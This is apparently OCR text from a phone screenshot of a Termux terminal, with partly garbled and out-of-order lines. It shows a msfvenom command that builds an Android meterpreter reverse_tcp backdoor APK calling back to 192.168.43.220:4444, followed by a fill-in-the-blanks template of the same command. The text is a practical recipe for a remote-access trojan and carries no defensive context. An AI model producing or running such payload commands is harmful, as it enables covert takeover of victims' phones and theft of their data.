 1:28 PM 0.2KB/s VPN 92
FemurTech
1 # 011
root@FTech[~]:
sdcard/payload1.apkid/meterpreter/reverse_tcp LHOST=192.168.43.220 LPORT=4444 R > /
/data/data/com.termux/files/usr/lib/ruby/gems/2.6.0/gems/activesupport-4.2.11/lib/active_s
upport/core_ext/object/duplicable.rb:111: warning: BigDecimal.new is deprecated; use BigDe
cimal() method instead.
msfvenom -p android/meterpreter/reverse_tcp
LHOST="your local ip"
LPORT="port" R > /sdcard/name.apk
ESC ↹ CTRL ALT — ↓ ↑